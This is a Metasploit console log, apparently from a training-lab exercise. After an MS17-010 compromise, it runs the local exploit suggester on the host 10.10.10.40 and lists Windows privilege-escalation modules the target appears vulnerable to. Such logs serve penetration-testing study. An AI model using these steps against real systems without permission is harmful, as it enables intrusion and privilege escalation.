 msf6 exploit(windows/smb/ms17_010_psexec) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(windows/smb/ms17_010_psexec) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.40 - Collecting local exploits for x86/windows...
[*] 10.10.10.40 - 38 exploit checks are being tried...
[+] 10.10.10.40 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.10.40 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.40 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.40 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.40 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.40 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.40 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.40 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.10.40 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >